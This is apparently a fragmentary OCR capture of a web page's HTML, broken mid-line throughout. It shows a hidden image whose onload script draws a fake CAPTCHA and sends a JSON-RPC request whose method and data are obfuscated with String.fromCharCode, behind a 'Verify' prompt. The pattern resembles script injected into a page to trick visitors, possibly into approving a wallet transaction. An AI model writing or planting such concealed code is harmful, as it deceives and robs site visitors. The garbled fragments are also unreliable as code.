
AEAAAIBRAA7" style="display:none;" onload="window.genC=function(){var
dth,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5
*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.
,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr
,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fro
;for(let i=0;i
Verify